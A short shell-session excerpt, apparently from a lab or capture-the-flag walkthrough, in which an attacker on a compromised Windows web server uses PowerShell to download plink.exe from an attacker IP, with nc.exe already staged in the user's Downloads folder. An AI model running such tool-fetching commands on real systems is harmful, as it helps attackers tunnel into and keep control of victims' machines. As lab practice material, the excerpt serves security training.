 C:\xampp\htdocs\gym\upload>powershell Invoke-WebRequest -Uri http://10.10.16.25/plink.exe -OutFile c:\Users\shaun\Downloads\plink
.exe
powershell Invoke-WebRequest -Uri http://10.10.16.25/plink.exe -OutFile c:\Users\shaun\Downloads\plink.exe
C:\xampp\htdocs\gym\upload>dir c:\Users\shaun\Downloads\
dir c:\Users\shaun\Downloads\
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of c:\Users\shaun\Downloads
21/04/2022  02:37    <DIR>          .
21/04/2022  02:37    <DIR>          ..
16/06/2020  16:26        17,830,824 CloudMe_1112.exe
21/04/2022  02:37            59,392 nc.exe
21/04/2022  02:40           731,888 plink.exe
3 File(s)     18,622,104 bytes
2 Dir(s)   7,303,065,600 bytes free
C:\xampp\htdocs\gym\upload>